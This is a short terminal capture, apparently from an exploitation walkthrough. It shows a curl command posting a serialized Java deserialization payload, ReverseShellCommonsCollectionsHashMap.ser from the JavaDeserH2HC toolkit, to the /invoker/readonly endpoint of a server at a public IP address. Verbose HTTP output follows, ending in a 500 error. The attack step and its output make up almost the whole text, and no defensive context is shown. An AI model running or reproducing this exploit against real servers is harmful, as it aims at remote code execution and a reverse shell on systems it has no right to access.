 root@xxhippo:~/tools/JavaDeserH2HC-master# curl -v http://114.116.33.63:8080/invoker/readonly --data-binary @ReverseShellCommonsCollection
sHashMap.ser
*   Trying 114.116.33.63...
* Connected to 114.116.33.63 (114.116.33.63) port 8080 (#0)
> POST /invoker/readonly HTTP/1.1
> Host: 114.116.33.63:8080
> User-Agent: curl/7.47.0
> Accept: */*
> Content-Length: 1536
> Content-Type: application/x-www-form-urlencoded
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
< HTTP/1.1 500 Internal Server Error
< Server: Apache-Coyote/1.1
< Content-Type: text/html;charset=utf-8
< Content-Length: 1350
< Date: Sun, 02 Jun 2019 05:33:06 GMT
< Connection: close
<